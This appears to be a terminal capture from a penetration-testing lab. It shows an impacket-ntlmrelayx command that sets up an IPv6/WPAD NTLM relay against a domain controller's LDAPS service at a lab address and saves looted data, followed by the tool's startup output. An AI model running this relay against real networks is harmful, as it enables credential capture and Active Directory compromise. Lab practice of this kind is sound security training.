 ┌──(kali㉿kali)-[~]
└─$ sudo impacket-ntlmrelayx -6 -t ldaps://192.168.247.133 -wh fakepad.marvel.local -l lootme
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections